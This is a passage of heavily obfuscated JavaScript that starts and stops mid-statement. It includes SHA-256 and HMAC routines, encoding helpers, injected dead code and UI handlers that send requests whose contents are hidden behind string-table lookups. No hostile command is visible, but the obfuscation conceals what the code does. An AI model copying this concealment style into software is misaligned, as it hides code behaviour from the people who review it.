])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])))}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x191])]:function(v6Mfb9){var kiQLMR;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x4cc)+g_XoV6h(0x4cd)+\"ve\"),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(0x4ce)]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4d1)+g_XoV6h(0x4d2)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{var UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);UEYLbeV&&!kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))):kiQLMR[g_XoV6h(q92_e0u[0x1d3])]()}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x165])]:function(v6Mfb9){var kiQLMR,UEYLbeV;if(g_XoV6h(0x4d9)in THu9Qk){kE9EMRS()}function kE9EMRS(){var v6Mfb9=function(v6Mfb9){X2UNESG(this.capacity=v6Mfb9,this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])};X2UNESG(v6Mfb9.prototype.get=function(v6Mfb9){var kiQLMR=this.map[v6Mfb9];return kiQLMR?(this.remove(kiQLMR),this.insert(kiQLMR.key,kiQLMR.val),kiQLMR.val):-q92_e0u[0x1]},v6Mfb9.prototype.put=function(v6Mfb9,kiQLMR){this.map[v6Mfb9]?(this.remove(this.map[v6Mfb9]),this.insert(v6Mfb9,kiQLMR)):this.length===this.capacity?(this.remove(this.head),this.insert(v6Mfb9,kiQLMR)):(this.insert(v6Mfb9,kiQLMR),this.length++)},v6Mfb9.prototype.remove=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x4]].prev,v6Mfb9[q92_e0u[0x12]]=v6Mfb9[q92_e0u[0x4]].next);if(v6Mfb9[q92_e0u[0x12]])v6Mfb9[q92_e0u[0x12]].prev=v6Mfb9[q92_e0u[0x6]];if(v6Mfb9[q92_e0u[0x6]])v6Mfb9[q92_e0u[0x6]].next=v6Mfb9[q92_e0u[0x12]];if(this.head===v6Mfb9[q92_e0u[0x4]])this.head=v6Mfb9[q92_e0u[0x12]];if(this.tail===v6Mfb9[q92_e0u[0x4]])this.tail=v6Mfb9[q92_e0u[0x6]];delete this.map[v6Mfb9[q92_e0u[0x4]].key]}),v6Mfb9.prototype.insert=function(v6Mfb9,kiQLMR){var UEYLbeV=new(K6TtnjK(g_XoV6h(0x4da)))(v6Mfb9,kiQLMR);X2UNESG(!this.tail?(this.tail=UEYLbeV,this.head=UEYLbeV):(this.tail.next=UEYLbeV,UEYLbeV.prev=this.tail,this.tail=UEYLbeV),this.map[v6Mfb9]=UEYLbeV)},K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9))}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4db)+g_XoV6h(0x4dc)+g_XoV6h(0x4dd)+q92_e0u[0x3a]),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4de)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x4e0)+g_XoV6h(0x4e1))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),function(v6Mfb9){if(g_XoV6h(0x4e3)in THu9Qk){UEYLbeV()}function UEYLbeV(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x30]]=function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(M2R_Y9P,q92_e0u[0x12]),m6TllSC(bUYUeh,q92_e0u[0x12]),m6TllSC(VUPbLPx),m6TllSC(a4ZvSeN),m6TllSC(PlbnEG),m6TllSC(THu9Qk,q92_e0u[0x12]),m6TllSC(rxuM2i),m6TllSC(bw3EU0),m6TllSC(xz2lO2f,q92_e0u[0x12]),m6TllSC(wEmN7Z),m6TllSC(Eobnocu,q92_e0u[0x12]),m6TllSC(u1oO1ua),m6TllSC(DDixp3,q92_e0u[0x12]),m6TllSC(kE9EMRS,q92_e0u[0x12]),UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x1a2]]=\"\");function kiQLMR(UEYLbeV){return UiekLz(u1oO1ua(bw3EU0(UEYLbeV)))}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UiekLz(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function DDixp3(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return wEmN7Z(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function fFTEBms(UEYLbeV,kiQLMR,kE9EMRS){return xz2lO2f(Eobnocu(bw3EU0(UEYLbeV),bw3EU0(kiQLMR)),kE9EMRS)}function u1oO1ua(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return LPReTq(bUYUeh(rxuM2i(UEYLbeV[q92_e0u[0x4]]),UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]))}function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x2b]]=rxuM2i(UEYLbeV[q92_e0u[0x4]]));if(UEYLbeV[q92_e0u[0x2b]].length>q92_e0u[0x53])UEYLbeV[q92_e0u[0x2b]]=bUYUeh(UEYLbeV[q92_e0u[0x2b]],UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]);var kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]);for(UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x2]]<q92_e0u[0x53];UEYLbeV[q92_e0u[0x2]]++){X2UNESG(kiQLMR[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x36363636,kE9EMRS[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x5c5c5c5c)}UEYLbeV[-q92_e0u[0x1a4]]=bUYUeh(kiQLMR.concat(rxuM2i(UEYLbeV[q92_e0u[0x1]])),q92_e0u[0x1a5]+UEYLbeV[q92_e0u[0x1]].length*q92_e0u[0x5]);return LPReTq(bUYUeh(kE9EMRS.concat(UEYLbeV[-q92_e0u[0x1a4]]),HTGmMi(g_XoV6h(0x4e7),q92_e0u[0x1a5],q92_e0u[0x44])))}function UiekLz(kiQLMR){var kE9EMRS,DDixp3,fFTEBms,u1oO1ua;try{UEYLbeV[q92_e0u[0x1a1]]}catch(Eobnocu){UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4]}X2UNESG(kE9EMRS=UEYLbeV[q92_e0u[0x1a1]]?g_XoV6h(0x4e8):g_XoV6h(0x4e9)+g_XoV6h(0x4ea)+g_XoV6h(0x4eb),DDixp3=\"\",fFTEBms=void 0x0);for(u1oO1ua=q92_e0u[0x4];u1oO1ua<kiQLMR.length;u1oO1ua++){X2UNESG(fFTEBms=kiQLMR.charCodeAt(u1oO1ua),DDixp3+=kE9EMRS.charAt(fFTEBms>>>q92_e0u[0xb]&q92_e0u[0xfd])+kE9EMRS.charAt(fFTEBms&q92_e0u[0xfd]))}return DDixp3}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];try{UEYLbeV[-q92_e0u[0x1a2]]}catch(kE9EMRS){UEYLbeV[-q92_e0u[0x1a2]]=\"\"}X2UNESG(kiQLMR[q92_e0u[0x6]]=g_XoV6h(0x4ec),kiQLMR[q92_e0u[0x21]]=\"\",kiQLMR[q92_e0u[0x1e]]=kiQLMR[q92_e0u[0x4]].length);for(kiQLMR[q92_e0u[0xb]]=q92_e0u[0x4];kiQLMR[q92_e0u[0xb]]<kiQLMR[q92_e0u[0x1e]];kiQLMR[q92_e0u[0xb]]+=q92_e0u[0x2]){kiQLMR[q92_e0u[0x18]]=kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]])<<q92_e0u[0x53]|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1])<<q92_e0u[0x5]:q92_e0u[0x4])|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]):q92_e0u[0x4]);for(kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x24]]<q92_e0u[0xb];kiQLMR[q92_e0u[0x24]]++)kiQLMR[q92_e0u[0xb]]*q92_e0u[0x5]+kiQLMR[q92_e0u[0x24]]*q92_e0u[0xa]>kiQLMR[q92_e0u[0x4]].length*q92_e0u[0x5]?kiQLMR[q92_e0u[0x21]]+=UEYLbeV[-q92_e0u[0x1a2]]:kiQLMR[q92_e0u[0x21]]+=kiQLMR[q92_e0u[0x6]].charAt(kiQLMR[q92_e0u[0x18]]>>>q92_e0u[0xa]*(q92_e0u[0x2]-kiQLMR[q92_e0u[0x24]])&q92_e0u[0xe])}return kiQLMR[q92_e0u[0x21]]}function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x1]].length,UEYLbeV[q92_e0u[0x2]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))());var kiQLMR,kE9EMRS,DDixp3,fFTEBms;UEYLbeV[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).ceil(UEYLbeV[q92_e0u[0x4]].length/q92_e0u[0x12]));for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++)UEYLbeV[q92_e0u[0xb]][kiQLMR]=UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12])<<q92_e0u[0x5]|UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12]+q92_e0u[0x1]);while(UEYLbeV[q92_e0u[0xb]].length>q92_e0u[0x4]){X2UNESG(fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(),DDixp3=q92_e0u[0x4]);for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++){X2UNESG(DDixp3=(DDixp3<<q92_e0u[0x53])+UEYLbeV[q92_e0u[0xb]][kiQLMR],kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).floor(DDixp3/UEYLbeV[q92_e0u[0x12]]),DDixp3-=kE9EMRS*UEYLbeV[q92_e0u[0x12]]);if(fFTEBms.length>q92_e0u[0x4]||kE9EMRS>q92_e0u[0x4])fFTEBms[fFTEBms.length]=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x2]][UEYLbeV[q92_e0u[0x2]].length]=DDixp3,UEYLbeV[q92_e0u[0xb]]=fFTEBms)}UEYLbeV[q92_e0u[0xb5]]=\"\";for(kiQLMR=UEYLbeV[q92_e0u[0x2]].length-q92_e0u[0x1];kiQLMR>=q92_e0u[0x4];kiQLMR--)UEYLbeV[q92_e0u[0xb5]]+=UEYLbeV[q92_e0u[0x1]].charAt(UEYLbeV[q92_e0u[0x2]][kiQLMR]);UEYLbeV[q92_e0u[0xa]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).ceil(UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]/(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).log(UEYLbeV[q92_e0u[0x1]].length)/K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).log(q92_e0u[0x12])));for(kiQLMR=UEYLbeV[q92_e0u[0xb5]].length;kiQLMR<UEYLbeV[q92_e0u[0xa]];kiQLMR++)UEYLbeV[q92_e0u[0xb5]]=UEYLbeV[q92_e0u[0x1]][q92_e0u[0x4]]+UEYLbeV[q92_e0u[0xb5]];return UEYLbeV[q92_e0u[0xb5]]}function bw3EU0(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"\",UEYLbeV[q92_e0u[0x21]]=-q92_e0u[0x1]);var kiQLMR,kE9EMRS;while(++UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length){X2UNESG(kiQLMR=UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]),kE9EMRS=UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]<UEYLbeV[q92_e0u[0x4]].length?UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]):q92_e0u[0x4]);if(0xd800<=kiQLMR&&kiQLMR<=0xdbff&&0xdc00<=kE9EMRS&&kE9EMRS<=0xdfff){X2UNESG(kiQLMR=0x10000+((kiQLMR&q92_e0u[0x112])<<q92_e0u[0x81])+(kE9EMRS&q92_e0u[0x112]),UEYLbeV[q92_e0u[0x21]]++)}if(kiQLMR<=q92_e0u[0x27])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR);else if(kiQLMR<=0x7ff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1a8]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0x1a9],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=q92_e0u[0x1b1])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(q92_e0u[0x1a2]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xfd],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=0x1fffff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1ac]|kiQLMR>>>q92_e0u[0x1ad]&q92_e0u[0x8],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe])}return UEYLbeV[q92_e0u[0x6]]}function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(UEYLbeV[q92_e0u[0x4]].length>>q92_e0u[0x12]));for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x1]].length;UEYLbeV[q92_e0u[0x21]]++)UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]]=q92_e0u[0x4];for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5];UEYLbeV[q92_e0u[0x21]]+=q92_e0u[0x5])UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]>>q92_e0u[0x9]]|=(UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]/q92_e0u[0x5])&q92_e0u[0xc])<<q92_e0u[0xb8]-UEYLbeV[q92_e0u[0x21]]%q92_e0u[0x1ae];return UEYLbeV[q92_e0u[0x1]]}function LPReTq(UEYLbeV){var kiQLMR=\"\",kE9EMRS;for(kE9EMRS=q92_e0u[0x4];kE9EMRS<UEYLbeV.length*q92_e0u[0x1ae];kE9EMRS+=q92_e0u[0x5])kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(UEYLbeV[kE9EMRS>>q92_e0u[0x9]]>>>q92_e0u[0xb8]-kE9EMRS%q92_e0u[0x1ae]&q92_e0u[0xc]);return kiQLMR}function zSsHNJ(UEYLbeV,kiQLMR){return UEYLbeV>>>kiQLMR|UEYLbeV<<q92_e0u[0x1ae]-kiQLMR}function THu9Qk(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UEYLbeV[q92_e0u[0x4]]>>>UEYLbeV[q92_e0u[0x1]]}function _nmFuQw(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^~UEYLbeV&kE9EMRS}function Z6i9PPG(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^UEYLbeV&kE9EMRS^kiQLMR&kE9EMRS}function WM112BR(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x12])^zSsHNJ(UEYLbeV,q92_e0u[0x1c])^zSsHNJ(UEYLbeV,0x16)}function DSPnyM(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0xa])^zSsHNJ(UEYLbeV,q92_e0u[0xb9])^zSsHNJ(UEYLbeV,q92_e0u[0x54])}function kyoXFz(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x8])^zSsHNJ(UEYLbeV,q92_e0u[0x1ad])^THu9Qk(UEYLbeV,q92_e0u[0x2])}function E36It_y(UEYLbeV){return zSsHNJ(UEYLbeV,0x11)^zSsHNJ(UEYLbeV,q92_e0u[0x1af])^THu9Qk(UEYLbeV,q92_e0u[0x81])}function PlbnEG(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1d])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1ad])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x29)}function a4ZvSeN(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x5])^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x8])}function VUPbLPx(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1af])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x3d)^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0xa])}UEYLbeV[q92_e0u[0x16]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function bUYUeh(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x12],kiQLMR[q92_e0u[0x6]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),kiQLMR[q92_e0u[0x2]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(q92_e0u[0x1b0]));var kE9EMRS,DDixp3,fFTEBms,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,LPReTq,zSsHNJ;X2UNESG(kiQLMR[q92_e0u[0x4]][kiQLMR[q92_e0u[0x1]]>>q92_e0u[0x9]]|=q92_e0u[0x28]<<q92_e0u[0xb8]-kiQLMR[q92_e0u[0x1]]%q92_e0u[0x1ae],kiQLMR[q92_e0u[0x4]][(kiQLMR[q92_e0u[0x1]]+q92_e0u[0x1b0]>>q92_e0u[0x1f]<<q92_e0u[0xb])+q92_e0u[0xfd]]=kiQLMR[q92_e0u[0x1]]);for(bw3EU0=q92_e0u[0x4];bw3EU0<kiQLMR[q92_e0u[0x4]].length;bw3EU0+=q92_e0u[0x53]){X2UNESG(kE9EMRS=kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]],DDixp3=kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]],fFTEBms=kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]],u1oO1ua=kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]],Eobnocu=kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]],UiekLz=kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]],wEmN7Z=kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]],xz2lO2f=kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]);for(rxuM2i=q92_e0u[0x4];rxuM2i<q92_e0u[0x1b0];rxuM2i++){X2UNESG(rxuM2i<q92_e0u[0x53]?kiQLMR[q92_e0u[0x2]][rxuM2i]=kiQLMR[q92_e0u[0x4]][rxuM2i+bw3EU0]:kiQLMR[q92_e0u[0x2]][rxuM2i]=M2R_Y9P(M2R_Y9P(M2R_Y9P(E36It_y(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x12]]),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x8]]),kyoXFz(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0xfd]])),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x53]]),LPReTq=M2R_Y9P(M2R_Y9P(M2R_Y9P(M2R_Y9P(xz2lO2f,DSPnyM(Eobnocu)),_nmFuQw(Eobnocu,UiekLz,wEmN7Z)),UEYLbeV[q92_e0u[0x16]][rxuM2i]),kiQLMR[q92_e0u[0x2]][rxuM2i]),zSsHNJ=M2R_Y9P(WM112BR(kE9EMRS),Z6i9PPG(kE9EMRS,DDixp3,fFTEBms)),xz2lO2f=wEmN7Z,wEmN7Z=UiekLz,UiekLz=Eobnocu,Eobnocu=M2R_Y9P(u1oO1ua,LPReTq),u1oO1ua=fFTEBms,fFTEBms=DDixp3,DDixp3=kE9EMRS,kE9EMRS=M2R_Y9P(LPReTq,zSsHNJ))}X2UNESG(kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]=M2R_Y9P(kE9EMRS,kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]=M2R_Y9P(DDixp3,kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]=M2R_Y9P(fFTEBms,kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]=M2R_Y9P(u1oO1ua,kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]=M2R_Y9P(Eobnocu,kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]=M2R_Y9P(UiekLz,kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]=M2R_Y9P(wEmN7Z,kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]=M2R_Y9P(xz2lO2f,kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]))}return kiQLMR[q92_e0u[0x6]]}function 